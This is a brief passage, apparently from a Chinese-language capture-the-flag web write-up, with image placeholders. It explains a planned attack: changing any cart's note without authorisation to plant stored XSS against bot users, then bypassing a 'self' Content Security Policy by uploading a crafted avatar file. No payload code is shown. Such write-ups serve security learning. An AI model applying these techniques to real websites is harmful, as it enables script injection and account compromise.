
验证是无过滤,但有CSP

另外这一步也可以确认可以随意修改任意购物车id的note,所以应该就是去修改那些bot的购物车备注打XSS


CSP Bypass
CSP很简单的设置的self,self中我们可控的那就是头像了,简单的%00来上传(其实不需要,修改文件名只是过前端校验,传上去是直接用户id的,不需要用文件名trick),然后去验证成功绕过CSP:
